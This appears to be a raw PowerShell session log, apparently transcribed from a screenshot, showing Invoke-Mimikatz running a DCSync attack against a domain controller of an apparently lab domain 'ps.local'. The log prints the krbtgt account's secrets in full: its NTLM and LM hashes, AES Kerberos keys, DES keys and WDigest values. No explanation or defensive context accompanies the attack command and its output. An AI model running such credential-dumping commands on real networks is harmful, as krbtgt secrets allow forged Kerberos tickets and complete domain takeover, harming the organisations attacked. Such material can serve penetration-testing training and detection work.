 [WIN-QFAUFPLUUNJ.ps.local]: PS C:\Users\user1\Documents> Invoke-Mimikatz -Command '"lsadump::dcsync /user:server1\krbtgt"'
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # lsadump::dcsync /user:server1\krbtgt
[DC] 'ps.local' will be the domain
[DC] 'WIN-QFAUFPLUUNJ.ps.local' will be the DC server
[DC] 'server1\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/29/2020 10:28:21 AM
Object Security ID   : S-1-5-21-3416732286-1128592028-3096220582-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 358585ea86ddbbdd30d2dc4c81d605ee
ntlm- 0: 358585ea86ddbbdd30d2dc4c81d605ee
lm  - 0: 6326647806f687d45ead85c80837e9bd
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : f6b0043dcfe463fe0a2a7b041b9f555b
* Primary:Kerberos-Newer-Keys *
Default Salt : PS.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : e178f09665e402faf7993f5ea797dd8dbedabfda497769614f28c8e830520098
aes128_hmac       (4096) : 874678325b15135f2966654529a1b518
des_cbc_md5       (4096) : b076c716f2bc510b
* Primary:Kerberos *
Default Salt : PS.LOCALkrbtgt
Credentials
des_cbc_md5       : b076c716f2bc510b
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01  2580d241454462f80563bd98cecce3d7
02  822c8d576a88040685abfc9994de065c